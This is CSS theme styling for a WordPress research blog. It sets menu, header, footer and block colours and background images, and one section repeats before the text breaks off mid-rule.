    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://blueweaveresearchblog.com/wp-content/uploads/2022/09/AdobeStock_260797152-scaled-po14ump0aiu4vd68ueorglzkudri007b2qiqd2v6qg.jpeg');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat-x;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }

body {
	background-image:url("https://blueweaveresearchblog.com/wp-content/uploads/2022/09/434.jpg");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://blueweaveresearchblog.com/wp-content/uploads/2022/09/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://blueweaveresearchblog.com/wp-content/uploads/2022/09/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://blueweaveresearchblog.com/wp-content/uploads/2022/09/AdobeStock_260797152-scaled-po14ump0aiu4vd68ueorglzkudri007b2qiqd2v6qg.jpeg');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat-x;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
